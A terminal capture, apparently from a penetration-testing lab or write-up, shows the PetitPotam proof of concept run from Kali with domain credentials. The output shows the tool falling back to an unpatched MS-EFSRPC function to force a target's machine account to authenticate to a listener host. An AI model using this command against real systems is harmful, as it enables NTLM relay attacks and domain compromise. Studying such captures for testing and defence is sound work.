 ┌──(kali㉿kali1)-[~/PetitPotam]
└─$ python3 PetitPotam.py -u domainuser -p password 198.51.100.7 10.3.10.10
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.3.10.10[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!